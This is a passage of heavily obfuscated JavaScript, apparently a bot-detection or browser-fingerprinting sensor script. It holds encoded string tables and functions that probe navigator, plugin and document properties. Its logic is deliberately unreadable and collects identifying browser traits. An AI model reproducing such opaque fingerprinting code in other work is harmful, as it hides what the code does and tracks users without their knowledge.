RM),Zr,EY(ZK),pP,EY(Sk),tM,kX,EY(UX),UX,EY(pk),F0,n7,EY(Qq),A8,Zr,EY(pS),k8,EY(bG),EY(F0),OS,n7,EY(Lw),Rx,ZK,EY(dS),Zr,EY(SX),A8,hv,EY(IP),EY(W0),EY(gG),pk,A8,EY(A8),EY(xx),xX,SX,O7,EY(SX),G9,EY(xs),F0,EY(Zr),sX,EY(bG),EY(pP),SX,EY(A8),EY(jw),FS,sX,EY(pP),A8,EY(k8),qp,EY(IP),Wp,EY(SX),EY(Lw),xx,EY(xx),rw,EY(sX),[cX],EY(js),rw,ZK,EY(dS),[SX],EY(Wp),EY(cX),A8,EY(bw),FS,[Kp],EY(Jz),EY(gG),IP,k8,EY(jK),A8,n7,fv,EY(Ds),qs,EY(SX),EY(Ls),f9,EY(wx),SP,EY(Jz),qs,EY(SX),EY(Ys),lq,EY(wx),Hv,EY(Ls),r0,EY(FS),A8,n7,FK,EY(Uz),gG,UX,Fz,EY(sX),EY(js),GS,n0,RM,EY(dS),EY(SX),Wp,[YX],EY(f0),A8,bG,[G8],EY(A8),EY(Wp),xS,Zz,[Zz],bG,EY(Yx),A8,bG,CG,EY(ZK),Zz,EY(sX),EY(ZK),Wp,EY(A8),EY(bw),EY(W0),UP,EY(W0),EY(Wp),CG,EY(bw),kX,EY(G8),nX,n0,RM,EY(dS),EY(Hv),bG,CG,EY(bG),EY(T7),[TG],EY(K9),A8,n7,FS,EY(Hv),wx,EY(Zr),[ES],EY(CG),r0,EY(sP),Hv,EY(Yx),xx,Zz,EY(cz),Zr,bG,EY(Rx),rw,EY(Ys),Hv,EY(Yx),Jz,A8,SX,EY(Zr),EY(Fz),pP,EY(G9),G9,sX,pP,n7,IP,EY(FS),xx,EY(Hr),Hv,EY(Yx),fv,EY(IP),SX,EY(Qq),RM,EY(GS),SX,EY(Zr),EY(cK),lq,EY(A8),EY(ZK),kX,EY(n7),O7,EY(Zr),bw,EY(ZK),GS,EY(FS),Yx,EY(fv),[TM],EY(W0),Jz,EY(UX),[TM],Qq,EY(SP),QP,EY(sX),Hv,EY(Yx),OS,EY(Zz),EY(ZK),RM,EY(Qq),bw,n7,EY(bG),EY(xx),f0,EY(rw),Hv,EY(Yx),SP,EY(pP),EY(Qq),Zr,EY(wx),TX,EY(pP),bw,Fz,EY(qp),Zw,EY(dS),Hv,EY(Yx),Uz,dS,O7,EY(Yz),dS,Zr,A8,EY(hv),Fz,EY(A8),EY(OS),qp,EY(CG),Uz,A8,cz,n7,EY(bG),Zz,EY(f0),EY(Fz),wM,[A8],EY(f0),hv,F0,EY(IP),EY(A8),EY(W0),Hv,EY(UP),WP,Zz,EY(cz),Zr,bG,EY(rw),Ys,G9,O7,EY(Qq),IP,EY(bw),O7,EY(ES),qp,Fz,EY(ES),Jz,EY(FK),ES,EY(ZK),EY(sP),xv,EY(Yx),ES,EY(ZK),kX,EY(W0),Kk,EY(Jz),r0,bw,EY(Uz),f9,Wp,O7,EY(Qq),IP,EY(bw),O7,EY(ES),Hv,EY(bG),EY(Ds),Uz,EY(xx),OS,EY(bw),dS,EY(fv),tM,EY(Hv),Rx,EY(x0),EY(sP),js,EY(f0),cX,Wp,EY(Hv),kX,EY(Zw),FK,EY(Zz),EY(Mx),ZK,EY(QP),Rx,EY(x0),n7,EY(Ys),lq,EY(fv),rw,bw,bG,EY(rw),W0,hv,EY(k8),kX,Kk,EY(pP),kX,EY(Qq),EY(Lw),SX,Zz,bG,Ds,EY(pP),kX,EY(Qq),EY(WP),WP,bw,EY(hv),EY(OS),G9,r0,[A8],EY(pk),k8,EY(CG),Lw,A8,EY(bG),A8,EY(qp),A8,k8,EY(IP),[gG],K9,EY(Uz),Hs,tM,EY(k8),n7,qp,EY(Yx),[l7],O7,kX,Sk,[A8],EY(pk),CG,dS,[O7],EY(CG),A8,pS,EY(bw),[A8],EY(pk),k8,EY(CG),Uz,dS,O7,EY(Zz),Zr,[Ys],O7,EY(jK),A8,EY(A8),A8,kX,Kk,EY(pP),kX,EY(Qq),EY(Lw),x0,Fz,fv,EY(CG),CG,EY(WP),gG,Sk,EY(CG),Lw,EY(Qq),bw,Fz,EY(qp),qp,EY(CG),CG,EY(FK),EY(pP),OS,EY(A8),Zz,A8,EY(sP),G9,Qq,O7,EY(kX),Fz,EY(pP),EY(Sk),[Ls],f0,EY(CG),CG,EY(FK),EY(Zz),qp,EY(CG),CG,EY(WP),EY(sX),n7,SP,EY(Qq),IP,EY(Fz),EY(r0),cX,bw,n7,Zz,EY(Qq),EY(xv),A8,kX,Kk,EY(pP),kX,EY(Qq),EY(Lw),Kp,n7,Ds,EY(pP),kX,EY(Qq),EY(WP),WP,bw,EY(hv),EY(OS),G9,r0,[A8],EY(pk),k8,EY(CG),Lw,A8,EY(bG),A8,EY(qp),A8,k8,O7,EY(k8),n7,qp,EY(Yx),[l7],O7,kX,Sk,[A8],EY(pk),CG,dS,[O7],EY(CG),UP,EY(Rx),pS,EY(bw),[A8],EY(pk),k8,EY(CG),Uz,dS,O7,EY(Zz),Zr,[Ys],O7,EY(jK),A8,k8,EY(k8),EY(A8),A8,kX,EY(sX),EY(n7),O7,bG,gG,EY(IP),EY(A8),EY(IP),sP,EY(IP),sX,EY(sX),bw,Fz,IP,ZK,EY(Fz),EY(bw),Qq,O7,Kp,O7,Zr,EY(cz),dS,EY(Zr),O7,bw,EY(Ls),qx,Zr,sX,EY(Wp),kX,x0,dS,EY(Zr),sX,EY(bG),EY(pP),SX,dS,EY(bw),O7,EY(GS),dS,Zr,A8,EY(hv),Fz,EY(A8),EY(cK),n0,hv,A8,GS,EY(A8),A8,A8,SX,EY(Zr),EY(Fz),pP,EY(r0),Hv,bG,EY(sX),bw,EY(dS),RM,EY(Zz),EY(pP),dS,EY(Zw),Wp,Zz,EY(sX),hv,Fz,EY(A8),EY(Uz),cK,SX,EY(ZK),Zr,EY(SX),EY(Hs),sP,ZK,EY(A8),hv,EY(LM),Wp,Zz,EY(sX),hv,Fz,EY(A8),EY(xx),Qq,cK,SX,EY(ZK),Zr,EY(SX),EY(Fz),gG,O7,EY(gG),EY(bG),wx,EY(ZK),Qq,EY(sX),EY(sX),bw,Fz,EY(A8),gG,EY(pP),n7,EY(Zz),EY(IP),dS,[Zz],O7,SX,EY(sX),EY(IP),Zr,Fz,EY(bG),EY(pP),EY(gG),kX,EY(WP),EY(Qq),IP,EY(IP),EY(pP),SX,dS,pP,EY(wx),qs,EY(T7),Wp,Zz,EY(sX),Zr,Qq,EY(bw),Zr,EY(SX),Zr,A8,EY(RM),RM,A8,EY(pP),EY(n7),RM,EY(RM),EY(xX),cX,ZK,EY(gG),hv,EY(js),Lw,EY(Zr),IP,n7,EY(Qq),n7,pP,ZK,EY(Ys),G9,IP,EY(A8),EY(bw),EY(Kp),sP,EY(sX),EY(ZK),n7,Zr,EY(LM),kX,Zr,Zz,EY(Zr),EY(Fz),pP,EY(Fz),SX,EY(hv),gG,EY(pP),n7,EY(Zz),EY(IP),dS,EY(dS),EY(A8),EY(ZK),A8,EY(n7),Qq,EY(A8),EY(dS),gG,O7,EY(Zz),EY(Jz),EY(Zr),[ES],EY(cK),Wp,Zr,EY(bG),EY(Zz),hv,O7,EY(hv),Fz,EY(A8),bG,SX,EY(dS),bG,A8,ZK,EY(dS),EY(pP),SX,A8,EY(n7),EY(Zr),EY(sX),SX,EY(hv),bw,EY(IP),EY(Zz),SX,EY(Ds),UX,Fz,EY(dS),Zr,Zz,EY(Wp),ZK,n0,RM,EY(dS),EY(SX),Wp,[YX],kX,Zz,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,IP,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,EY(UP),A8,A8,A8,A8,A8,A8,A8,A8,A8,EY(Qq),Zz,Qq,EY(n7),EY(dS),Zr,UX,sX,EY(Wp),ZK,EY(n7),EY(bG),EY(xS),UX,EY(IP),SX,EY(SX),pP,SX,EY(dS),Zr,EY(f9),f9,O7,EY(n7),n7,UP,EY(Zr),EY(IP),EY(Kk),EY(x0),EY(Zz),SX,EY(Hs),Kp,EY(nX),sP,bw,pP,EY(gG),kX,EY(RM),bw,EY(gG),EY(Zr),x0,hv,EY(n7),bG,O7,EY(sX),EY(IP),EY(dS),ZK,ZK,O7,A8,A8,EY(RM),pP,sX,EY(LM),QP,bw,EY(Zr),Qq,pP,EY(bw),sX,EY(TX),RM,gG,EY(sX),pP,Fz,EY(pP),EY(Qq),EY(G9),cK,IP,EY(SX),EY(xS),n0,RM,EY(RM),kX,EY(bG),EY(Qq),fv,EY(n7),EY(Ds),A8,SX,EY(Zr),EY(Fz),pP,hv,n7,EY(bw),EY(Zz),bw,Fz,EY(RM),RM,[Zz],EY(n7),EY(Zz),EY(Zz),bw,EY(Qq),pP,bG,EY(Ys),n0,RM,EY(RM),Wp,EY(sX),Qq,O7,EY(kX),Fz,EY(pP),EY(pP),dS,EY(wx),lq,EY(A8),Fz,EY(dS),RM,EY(Zz),A8,EY(bG),A8];}break;case r4:{fAH=zC;return [[EY(IP),EY(ZK),SX,EY(ZK),Fz,EY(A8)],[EY(Zr),dS,A8,EY(n7),EY(Zz)],[],[SX,EY(ZK),Fz,EY(A8)],[EY(ZK),Fz,EY(A8)],[],[EY(gG),A8,hv,EY(Lw),CG,EY(pP),IP,EY(xX),Ds,Fz,EY(pP),EY(bw),EY(Zz),Qq],[],[],[],[],[pS,EY(bG),EY(Wp),SX,EY(pS)],[EY(Wp),SX,EY(pS)],[],[],[],[],[Zr,EY(SX),RM,EY(bG),n7],[OS,pP,EY(n7),bG,EY(bG),bG,bG,EY(bw),EY(ZK)],[K9,EY(sX),dS,EY(gG),IP,EY(ZK)],[],[bG,EY(bw),EY(ZK)],[],[EY(sX),dS,EY(gG),IP,EY(ZK)],[],[],[r0,n7,bG,EY(Zr),ZK,O7,Zr,EY(f9),Hs,EY(gG)],[],[],[],[],[],[],[Uz,SX,EY(ZK)],[],[EY(CG),f0,EY(Yx),pS],[Wv,O7,O7],[gG,EY(A8),bG,A8,EY(pP),n7,EY(kX),SX,EY(bG),n7],[ES,EY(bw),RM,EY(Zz)],[],[],[ZK,O7,Zr,EY(f9),Hs,EY(gG)],[EY(SS),f0,EY(gG),A8,hv,EY(SP),cX,SX,EY(ZK),Qq,EY(sX),EY(sX),bw,Fz,EY(A8),EY(UP),k8],[cX,EY(pP),ZK,O7,EY(FK)],[bw,EY(hv),A8,Zr,EY(Zr),Zr],[],[qp,EY(gG),A8,hv,EY(Lw)],[tM,EY(n7),EY(js)],[EY(Fz),EY(bG),EY(FK),cz],[],[EY(kX),EY(n7),EY(js)],[],[],[TX,EY(gG),EY(ZK),Zr,EY(n7)],[Jz,ZK,EY(A8),EY(bw)],[Yx,EY(gG),hv,EY(n7),sX,EY(G8)],[EY(f9),Hs,EY(gG)],[],[],[],[],[],[],[],[Wp,EY(Zr),EY(pP),EY(Fz),RM,EY(bG),n7],[],[],[EY(Wv),pS,EY(gG),hv,EY(n7),sX,EY(jK),hv],[EY(qp),CG,EY(CG),W0],[EY(nX),SX,SX,EY(SX),gG,EY(sX),dS,EY(dS),Zr,EY(UP)],[f9,O7,EY(n7),n7,EY(UP),EY(Fz)],[],[EY(Yz),EY(pP),RM,EY(SX),bG,EY(ES),f0,EY(Yx),pS],[],[sP,EY(IP),EY(A8),EY(gG),kX,EY(sX),EY(Fz),EY(A8),Wv],[],[],[F0,EY(bG),EY(Wp),ZK,bw,EY(cz),EY(Ls)],[],[],[],[EY(Kk),wx,IP,EY(bw),O7],[],[],[],[],[wx,EY(bw),kX,EY(G8)],[FK,EY(Zr),Qq,EY(Zz),EY(n7),hv,EY(SX)],[k8,EY(k8),O7],[],[],[],[],[xS,EY(pP),EY(bw),bG,EY(IP)],[],[SS,pP,EY(pP),EY(n7),EY(ZK),bw,EY(hv),A8,EY(A8)],[],[],[cK,EY(n7),EY(pP),EY(Zz),hv,EY(Qq)],[Lw,EY(xv),xx,EY(rw),cX,EY(pP),RM,EY(SX),bG,EY(T7),Hs,EY(gG),EY(Sk),EY(ZK),dS,EY(IP)],[],[EY(Ls),EY(QP),dS],[],[],[],[],[],[],[EY(G9),IP,IP,EY(Qq)],[Hv,EY(Yx),js,EY(ZK),Zr,EY(IP),Qq,EY(x0),Fz,EY(pP)],[],[],[],[Zz,EY(sX),EY(LM),Ds,n7,EY(bG),EY(gG),RM],[EY(OS),WP,EY(WP),xv],[EY(xv),cX,EY(cX),Rx],[],[fv,EY(js),fv,EY(Jz)],[],[],[EY(Us),qx,O7],[EY(jw),pk,A8,bG,EY(k8)],[],[EY(TX),Sk,EY(QP)],[x0,EY(Qq),bw,Fz,EY(Sk)],[SP,EY(WP),xv,EY(ES),pS],[FS,EY(k8),n7],[EY(Hr),n0,RM,EY(RM)],[EY(UX),RM,EY(RM),EY(TX)],[]];}break;case IR:{var phH=pCH[I];var F4H=pCH[P];fAH+=UT;var ZlH=bQ(vH,[]);Nk.push(cFL);}break;case NT:{var MXL=pCH[I];var OHH=pCH[P];Nk.push(UkL);fAH=sR;var b4H=tv()[Gq(pP)](g0,jw,Lw,dA);}break;}}};var ECH=function(wRH){return ~wRH;};var HAH=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var Mq=function(){return x1["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var OIL=function(pBH){if(pBH===undefined||pBH==null){return 0;}var UhH=pBH["replace"](/[\w\s]/gi,'');return UhH["length"];};var EzL=function(fRH){var cNL=1;var NlH=[];var x4H=x1["Math"]["sqrt"](fRH);while(cNL<=x4H&&NlH["length"]<6){if(fRH%cNL===0){if(fRH/cNL===cNL){NlH["push"](cNL);}else{NlH["push"](cNL,fRH/cNL);}}cNL=cNL+1;}return NlH;};var Ww=function(cLH){if(cLH==null)return -1;try{var jhH=0;for(var tLH=0;tLH<cLH["length"];tLH++){var xhH=cLH["charCodeAt"](tLH);if(xhH<128){jhH=jhH+xhH;}}return jhH;}catch(ZzL){return -2;}};var LhH=function(){return (lI.sjs_se_global_subkey?lI.sjs_se_global_subkey.push(hlL):lI.sjs_se_global_subkey=[hlL])&&lI.sjs_se_global_subkey;};var JBH=function(){return bQ.apply(this,[Ch,arguments]);};var PRH=function(){return [];};var Hk=function(SCH,L4H){return SCH!==L4H;};var MzL=function(){KXL=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Wk=function(MlH,jWL){return MlH==jWL;};var M1L=function(ZPL){if(ZPL===undefined||ZPL==null){return 0;}var PCH=ZPL["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return PCH["length"];};var pmH=function(){dhH=["\x00/,","r .F","EG","ACO%(=","E\t ","#\x00","fMU\t","$QUO","88","9!F","0","D-1!F^D\x3f","($Q_","RYR","FCB!3,\x00NIL\t\"","6.!+AeU\t>)77","< NX\x408%8+1CAQ","w","f#1=evMM\x07l\'1-\"KB:%87epIO\b)8*","","\x3f\x00\"l","5=+","q`b","GNdzC} LIS\r W\r40EEOL3,$KBD","5NYF\"","5*\x40EM\t","!EI<\b1},G[D","\x07<*6GjM-","(6!GJH)","\v),*PMF\t\x07991G_","y\x40\\ER","9.;7KND","[<42< ","]","\x3f$>32CZDL\n<+-","ttzw","","F\t8","8,7KBF8-","\"8*KHU","OMQ",".,7GIU",">7+DES.+2M^E","V^X #","*9>,,MB","R\t\"=$ACO","0:","/9)7(gZD8","FMX#*54*1J","#kh","2=","OCE\t ","=#CYMl5/72QISL1( P","<26 ","I\r\x3f8*6PCQ\t>$","11 LXy","A\x40D\r>#45 MYU","\\\x40))*FI",",*WOI#8","/1+E","C\\Q\x0051(6&","7GAN)2+=+V`H83=7","<(G","R^N#$( ","[D\').,QEC )!&JMO\v)","|","xI\tl)=7CXNl2=6BNl\x07/73KHDL-Wz","l\r8","<,Q","\x3f","+)KOD","\f)611MT#44)","\x00<,,LiY>.+,MBs\t\x3f1,",":*$LXD\b","2\r5RIS/-8","TEC-8","\x40\"3b","2GZ",")7\x00NIL\t\"","fIW/*,GBU\r826\x00TIO","E\x3f","+","-96Q[N(","*\x40FD8W=+G^\x40#\x00","71KJH-47+","R\x40T\v%. LKU",")==VMS\t-","=+CNM\t(\'1-\"KB","\"8!!M[O","/=\"KCO","B\b/(<<*s\\N\r\x3f;9r\\G;0;#Ns`>$","#KIM\b\x3f","U523,7KIR","VCT$.","*\x40FD8W\r40EEO1",">0 AGr#\x07\r**VCB ",")8,",":*FU","(=+","r \v!\v","(, P{H\b8","r }",";7GMU\t",";5\'","9=1CEM","-()KO\x40%3w/CZ\x40/4(1","q","YR\t>6:=+Vh\x40-","*RIS\r","9\'AG","&NI\x409\x074*\x40MM\x3f8)=","7\x00","0","\x3f**U_D","/ \x40GH\v)$OIQ\r(","* CHX\x3f8)=",">","KX","7PCSL))*$AXH+W2:#W_B\r826eIIXb","\x3f\x00\"","CNS<","EUS\x3f2( ","-&Q","$FHd)),QXD)"," \x3f=)Q","N/4;.","3< ZcG","\x076G\x40D%0\x070L[S\r<\x078<","Q","\x3f5W","cnb(\t1\fhgm!8\r\tqxt:/$\x40OE\t*51/I\x40L#\x07,*6VYW4\'htYz\x40eaj\t","93CEM$):01","i8;7CAD) 0=+V","rYR39\"G^","B\r 8<G\x40D%0","\n%","PIR 8","!\',FHD","kBW\r 9x$VXD<},*HD8(;1W^DL\"3u,VIS\r.8x,L_U\r\"8vOkB>8*eVC)W4, PMC\x00)[}6*L\x40>$x*\x40FD8}50QX-8x$wr!24kKXD-2*\n)57!\f","(UH","-9* Q_","\v\tw\\","07\x3fk_m/14<cZ\x40 \x3f4 ","sEi:;VvR","-;#","/<*MHD-8","#\x0786","%2","","\v\x3f\x00.","-=7OER%3","R\x3f","d","\r\x40`","\r&#$( ","|&J^N)(<+<LOr>-,\fLJN","4","$:\'\x40N","KN","JO",">4,GBU;%)0"," .=","TIS","\x3f)+1&G{N\'/\n EER>)1*L","EV","\n-1=!c\\S-<43,","/,1","AD\x409=","d< hUEE$M}os\\YE","!:6 VCL\t8/","2PI","\"GXi\t-): CXu!.,$O\\","\'<,-pIR ","^D\b98","#\x00c~d-","GBE","9=)VM{","h","Q^E","UIC+\x00%86!G^D","\x40N\v%","7+7D","#\x3f* ","NMO\v","\x07UIC\b>+=7dYO+\x3f","</,","\tjXU,- QX","J\t5-","_^x","[D+","-","196Vb\x40)",")*<_U\r80=+V\fV82-1O\x40/}77JH-1!","}_D\x00)4-(}IW\r <, ","gH4!t|hq/7\x3f24b~tZspJ~rfTfDp\\U",".+\x3f","\"%,","DMH\x00)(7c\\c\r/2>#","{H(*+eoIE-W\r4$[ISL(\x3fhKB(5<5,A\fm\"},\x40^\x405",".iw","%/5VXS","EIU<-<5 VIS"];};var EAH=function(fNL,MjH){return fNL|MjH;};var jEH=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var N7=function(ZXL,AIH){return ZXL&AIH;};var bRL=function MhH(FPL,k4H){'use strict';var kCH=MhH;switch(FPL){case Qh:{Nk.push(p6L);var fEH=x1[J8()[kv(Qq)](XG,bG,CgL)][sS()[ds(b4L)](J1L,k7)]?x1[sq(typeof J8()[kv(xx)],'undefined')?J8()[kv(gG)].call(null,A8,LAL,NK):J8()[kv(Qq)](l7,bG,CgL)][sS()[ds(Mx)](f8,zX)](x1[J8()[kv(Qq)](Wv,bG,CgL)][sS()[ds(b4L)].call(null,J1L,k7)](x1[Vr()[tP(kX)].apply(null,[Qz,HqL,W0,tM,bw,ES])]))[J9()[Ek(bw)](Zz,Px(Px(A8)),Rx,BIL,Zw)](tv()[Gq(SP)].apply(null,[Mr,OS,sP,Xz])):tv()[Gq(pP)](g0,Hr,RM,Lk);var GLH;return Nk.pop(),GLH=fEH,GLH;}break;case P:{Nk.push(HG);var JRH=Hk(typeof MX()[sv(wM)],WX('',[][[]]))?MX()[sv(wM)].call(null,G9,S9,Ur,r0):MX()[sv(hv)](OS,Gx,flL,qp);try{var czL=Nk.length;var mHH=Px([]);if(x1[Vr()[tP(kX)](Qz,ELL,cK,ES,bw,SX)]&&x1[sq(typeof Vr()[tP(Zz)],WX(tv()[Gq(pP)](g0,jw,Wp,Tz),[][[]]))?Vr()[tP(n7)](p8L,lmL,bG,js,jG,rw):Vr()[tP(kX)].apply(null,[Qz,ELL,bw,Yz,bw,bw])][J8()[kv(I1L)](n0,IRL,jLL)]&&x1[Vr()[tP(kX)](Qz,ELL,cK,Jz,bw,W0)][sq(typeof J8()[kv(Jz)],WX([],[][[]]))?J8()[kv(gG)](H0,AW,cRL):J8()[kv(I1L)].call(null,wx,IRL,jLL)][MX()[sv(YG)].apply(null,[kX,EBL,vjL,Px([])])]){var LlH=x1[Vr()[tP(kX)].call(null,Qz,ELL,UP,n0,bw,bG)][J8()[kv(I1L)](T7,IRL,jLL)][MX()[sv(YG)].call(null,Zw,EBL,vjL,FK)][J9()[Ek(kX)].call(null,sX,Zz,OS,DZL,xCL)]();var PPL;return Nk.pop(),PPL=LlH,PPL;}else{var ACH;return Nk.pop(),ACH=JRH,ACH;}}catch(thH){Nk.splice(j9(czL,A8),Infinity,HG);var EjH;return Nk.pop(),EjH=JRH,EjH;}Nk.pop();}break;case kH:{Nk.push(IcL);var klH=MX()[sv(wM)].apply(null,[ZK,rc,Ur,xv]);try{var MLH=Nk.length;var l4H=Px({});if(x1[Vr()[tP(kX)].call(null,Qz,w9L,SP,Wv,bw,wx)][Hk(typeof MX()[sv(SS)],WX([],[][[]]))?MX()[sv(CG)].apply(null,[Qq,s6L,G9,nK]):MX()[sv(hv)](Rx,rv,tHL,RM)]&&x1[Vr()[tP(kX)].apply(null,[Qz,w9L,jK,Px({}),bw,LM])][MX()[sv(CG)](RM,s6L,G9,FS)][O7]&&x1[Vr()[tP(kX)](Qz,w9L,gG,pP,bw,WP)][MX()[sv(CG)](QP,s6L,G9,pS)][O7][xk[sX]]&&x1[Vr()[tP(kX)](Qz,w9L,pk,Px(Px([])),bw,SX)][MX()[sv(CG)](G9,s6L,G9,TG)][O7][O7][sq(typeof MX()[sv(OG)],WX('',[][[]]))?MX()[sv(hv)](r0,pIL,TP,lS):MX()[sv(Rq)].apply(null,[H0,CEL,G8,Px(Px({}))])]){var OjH=sq(x1[Vr()[tP(kX)](Qz,w9L,UP,Px(A8),bw,Px([]))][MX()[sv(CG)](pS,s6L,G9,Hv)][O7][xk[sX]][MX()[sv(Rq)](pk,CEL,G8,f0)],x1[Hk(typeof Vr()[tP(Kp)],WX(tv()[Gq(pP)].call(null,g0,xX,f9,Y7),[][[]]))?Vr()[tP(kX)](Qz,w9L,Wv,SX,bw,Px({})):Vr()[tP(n7)](bP,YEL,TG,KS,SS,Us)][MX()[sv(CG)](xX,s6L,G9,Px(Px(A8)))][xk[sX]]);var NBH=OjH?Hk(typeof J8()[kv(FW)],'undefined')?J8()[kv(pP)].call(null,ZK,t7,KAL):J8()[kv(gG)].apply(null,[Yx,RP,jUL]):MX()[sv(A8)](Px(A8),Wr,xx,Lw);var ZRH;return Nk.pop(),ZRH=NBH,ZRH;}else{var CIH;return Nk.pop(),CIH=klH,CIH;}}catch(xRH){Nk.splice(j9(MLH,A8),Infinity,IcL);var DEH;return Nk.pop(),DEH=klH,DEH;}Nk.pop();}break;case MO:{Nk.push(d9);var AjH=MX()[sv(wM)].call(null,QP,L2,Ur,pP);if(x1[Vr()[tP(kX)].call(null,Qz,bhL,cX,UX,bw,gG)]&&x1[Vr()[tP(kX)](Qz,bhL,G8,Kp,bw,XG)][MX()[sv(CG)](Px(Px({})),HF,G9,GS)]&&x1[Vr()[tP(kX)](Qz,bhL,cX,Px(A8),bw,n0)][MX()[sv(CG)].call(null,l7,HF,G9,sP)][Vr()[tP(Kk)](AW,hlL,IP,U4L,IP,Px([]))]){var XhH=x1[Hk(typeof Vr()[tP(UX)],'undefined')?Vr()[tP(kX)](Qz,bhL,Jz,qx,bw,Hv):Vr()[tP(n7)](f1L,HP,Fz,Px({}),Kp,G9)][MX()[sv(CG)](wM,HF,G9,LM)][sq(typeof Vr()[tP(sP)],'undefined')?Vr()[tP(n7)](ZhL,X3L,ZX,Zr,tFL,bw):Vr()[tP(Kk)](AW,hlL,cz,hv,IP,f9)];try{var dHH=Nk.length;var E4H=Px({});var pRH=x1[MX()[sv(Fz)](qx,LZ,WP,xs)][sS()[ds(r0)](UX,K5)](PEL(x1[MX()[sv(Fz)](tM,LZ,WP,js)][tv()[Gq(Hv)].apply(null,[PM,Hr,lq,FZ])](),WRL))[J9()[Ek(kX)](sX,hv,js,DmL,xCL)]();x1[Vr()[tP(kX)](Qz,bhL,dv,Px(Px([])),bw,OG)][MX()[sv(CG)](Px(Px([])),HF,G9,O7)][Vr()[tP(Kk)].apply(null,[AW,hlL,KS,qs,IP,UP])]=pRH;var qAH=sq(x1[Vr()[tP(kX)].call(null,Qz,bhL,lq,Px(Px(O7)),bw,k8)][MX()[sv(CG)].apply(null,[nK,HF,G9,SP])][Vr()[tP(Kk)].apply(null,[AW,hlL,U4L,Px(O7),IP,f9])],pRH);var xLH=qAH?J8()[kv(pP)](Hv,t7,sD):MX()[sv(A8)].apply(null,[RM,F6L,xx,lq]);x1[Vr()[tP(kX)](Qz,bhL,Zw,x0,bw,ES)][MX()[sv(CG)](Px({}),HF,G9,pS)][Vr()[tP(Kk)].call(null,AW,hlL,RM,xs,IP,UX)]=XhH;var ZjH;return Nk.pop(),ZjH=xLH,ZjH;}catch(PlH){Nk.splice(j9(dHH,A8),Infinity,d9);if(Hk(x1[Vr()[tP(kX)](Qz,bhL,QP,Rx,bw,cz)][MX()[sv(CG)](Px(Px({})),HF,G9,Px(Px(A8)))][Vr()[tP(Kk)](AW,hlL,IP,bw,IP,Px({}))],XhH)){x1[Vr()[tP(kX)](Qz,bhL,sP,Px([]),bw,pS)][MX()[sv(CG)].call(null,Wp,HF,G9,Px({}))][Vr()[tP(Kk)].apply(null,[AW,hlL,dv,dS,IP,Uz])]=XhH;}var wNL;return Nk.pop(),wNL=AjH,wNL;}}else{var OhH;return Nk.pop(),OhH=AjH,OhH;}Nk.pop();}break;case gU:{Nk.push(f0);var IBH=MX()[sv(wM)](OS,mv,Ur,Kp);try{var sRH=Nk.length;var ENL=Px([]);if(x1[Vr()[tP(kX)].apply(null,[Qz,WEL,fv,xs,bw,Yz])][MX()[sv(CG)].apply(null,[f9,Xv,G9,gG])]&&x1[Vr()[tP(kX)](Qz,WEL,lS,Kp,bw,cX)][sq(typeof MX()[sv(cz)],WX('',[][[]]))?MX()[sv(hv)](jK,fBH,KCL,cK):MX()[sv(CG)](SP,Xv,G9,nK)][O7]){var REH=sq(x1[Vr()[tP(kX)](Qz,WEL,nK,CG,bw,Hr)][MX()[sv(CG)].call(null,f9,Xv,G9,rw)][Vr()[tP(Ds)](JxL,OdL,pS,pk,Zz,rw)](xk[cK]),x1[Vr()[tP(kX)].apply(null,[Qz,WEL,k8,Px(Px([])),bw,pk])][Hk(typeof MX()[sv(qx)],WX([],[][[]]))?MX()[sv(CG)].apply(null,[G8,Xv,G9,sP]):MX()[sv(hv)](Px({}),tw,DLL,Px([]))][O7]);var RLH=REH?sq(typeof J8()[kv(Jz)],'undefined')?J8()[kv(gG)](ZK,tw,HRL):J8()[kv(pP)](Us,t7,tjL):Hk(typeof MX()[sv(lS)],WX([],[][[]]))?MX()[sv(A8)].call(null,Hv,KHL,xx,ZX):MX()[sv(hv)].apply(null,[SP,GS,c0,KS]);var vAH;return Nk.pop(),vAH=RLH,vAH;}else{var lBH;return Nk.pop(),lBH=IBH,lBH;}}catch(mCH){Nk.splice(j9(sRH,A8),Infinity,f0);var zEH;return Nk.pop(),zEH=IBH,zEH;}Nk.pop();}break;case sh:{Nk.push(V6L);try{var CAH=Nk.length;var UPL=Px({});var HBH=O7;var EmH=x1[J8()[kv(Qq)].apply(null,[Px(Px(A8)),bG,mV])][sS()[ds(gN)](jw,jdL)](x1[sS()[ds(Rq)](cz,bJ)][MX()[sv(n7)](O7,Ip,K9,UX)],sS()[ds(TM)](I1L,zc));if(EmH){HBH++;Px(Px(EmH[Hk(typeof MX()[sv(zq)],WX([],[][[]]))?MX()[sv(ZK)](l7,MJ,UX,xS):MX()[sv(hv)].call(null,TG,KG,Iv,Px(O7))]))&&Ck(EmH[MX()[sv(ZK)].call(null,KS,MJ,UX,LM)][J9()[Ek(kX)].call(null,sX,A8,OG,C4L,xCL)]()[MX()[sv(l7)](G8,AQ,WhL,F0)](Hk(typeof Vr()[tP(Kp)],WX([],[][[]]))?Vr()[tP(Ys)].call(null,sfL,KM,Fz,OS,x0,Lw):Vr()[tP(n7)](v0,WYL,T7,Ys,x0,K9)),EY(A8))&&HBH++;}var SIH=HBH[J9()[Ek(kX)].call(null,sX,Kp,jK,C4L,xCL)]();var LWL;return Nk.pop(),LWL=SIH,LWL;}catch(kWL){Nk.splice(j9(CAH,A8),Infinity,V6L);var CCH;return CCH=MX()[sv(wM)](ZX,W2,Ur,Hv),Nk.pop(),CCH;}Nk.pop();}break;case sC:{Nk.push(sx);if(x1[sq(typeof 